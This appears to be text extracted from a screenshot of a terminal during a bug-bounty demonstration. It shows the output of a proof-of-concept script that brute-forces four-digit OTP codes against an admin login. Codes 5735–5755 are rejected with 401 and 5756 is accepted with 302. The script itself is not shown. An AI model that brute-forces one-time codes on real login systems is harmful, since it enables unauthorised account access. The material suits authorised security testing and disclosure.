 Burp Suite Com...
submit OTP - Mo...
root@leetCipher:...
~/bug-bounty-re...
root@leetCipher:...
07:37 PM
root@leetCipher: ~/bug-bounty-reports/admin-login-bypass/poc
main
[5735] -> [401]
[5736] -> [401]
[5737] -> [401]
[5738] -> [401]
[5739] -> [401]
[5740] -> [401]
[5741] -> [401]
[5742] -> [401]
[5743] -> [401]
[5744] -> [401]
[5745] -> [401]
[5746] -> [401]
[5747] -> [401]
[5748] -> [401]
[5749] -> [401]
[5750] -> [401]
[5751] -> [401]
[5752] -> [401]
[5753] -> [401]
[5754] -> [401]
[5755] -> [401]
[5756] -> [302]
valid OTP -> [5756]
┌──(root💀leetCipher)-[~/bug-bounty-reports/admin-login-bypass/poc]
└─#